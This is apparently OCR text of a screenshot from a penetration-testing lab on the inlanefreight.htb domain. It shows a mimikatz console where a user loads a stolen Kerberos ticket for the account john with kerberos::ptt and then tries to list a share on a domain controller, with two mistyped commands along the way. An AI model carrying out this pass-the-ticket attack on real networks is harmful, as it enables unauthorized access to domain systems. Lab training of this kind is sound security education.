 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # ls \\DC01.inlanefreight.htb\john
ERROR mimikatz_doLocal ; "ls" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # powershell
ERROR mimikatz_doLocal ; "powershell" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # kerberos::ptt [0;47837]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi
* File: '[0;47837]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi': OK
mimikatz # ls \\DC01.inlanefreight.htb\john_
1:51 AM
7/8/2025